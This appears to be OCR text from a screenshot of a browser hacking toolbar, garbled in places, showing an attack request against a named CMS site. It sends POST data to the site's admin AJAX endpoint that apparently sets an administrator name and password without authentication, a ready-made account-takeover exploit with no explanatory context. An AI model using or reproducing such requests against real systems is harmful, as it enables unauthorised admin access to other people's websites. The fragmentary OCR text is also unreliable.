 ad URL
http://www.aanprt.com/cms/cms/admin/run_ajax.php?run=admin
lit URL
xecute
Post data Referer User Agent Cookies Clear All
D "/"
mima=123456&guanliyuan=haha